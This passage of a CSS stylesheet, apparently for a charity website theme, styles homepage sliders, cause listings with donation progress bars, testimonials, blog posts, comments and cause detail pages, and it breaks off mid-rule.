 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
    margin-bottom: 36px !important;
    text-align: center;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
    display: table;
    width: 100%;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px !important;

}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 36px !important;
}


.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
    display:table;
    width: 100%;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align:left;
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
    margin-bottom: 0 !important;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px ;
    font-weight: 700 !important;
    margin-bottom: 23px !important;
    font-size: 24px !important;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px !important;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
    display:table;
    width: 100%;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
